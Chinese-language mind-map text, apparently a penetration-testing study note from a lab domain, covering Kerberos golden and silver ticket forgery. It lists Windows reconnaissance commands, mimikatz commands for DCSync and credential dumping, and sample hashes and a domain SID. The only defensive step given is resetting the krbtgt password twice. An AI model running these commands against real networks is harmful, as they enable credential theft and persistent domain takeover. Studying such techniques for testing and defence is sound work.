 mindmaster
票据伪造
测试权限
dir \\OWA2010SP3\c$
klist purge
金票据
信息搜集
域名
net time /domain
0day.org
ipconfig /all
需要伪造的域管理员用户名
net group "domain admins"
Administrator
krbtgt的ntlm hash或AES-256
需要提权到管理员权限，再导出hash
36f9d9e6d98ecf8307baf4f46ef842a2
域sid
wmic useraccount get name,sid
S-1-5-21-1812960810-2335050734-3517558805
票据伪造
mimikatz.exe "lsadump::dcsync /domain:0day.org /user:krbtgt" exit
子主题
漏洞防御
重置两次krbtgt密码
银票据
信息搜集
DC域名
域sid
whoami /user
目标服务器的FQDN
Srv-DB-0day.0day.org
可利用的服务
cifs
要伪造的用户名
xxd
服务账号的ntlm hash
mimikatz.exe log "privilege::debug" "sekurlsa::logonpasswords" exit
01832b04fa3aed862548241a387e3342
票据伪造
漏洞防御
mindmaster
mindmaster
mindmaster
mindmaster
mindmaster
mindmaster
mindmaster
mindmaster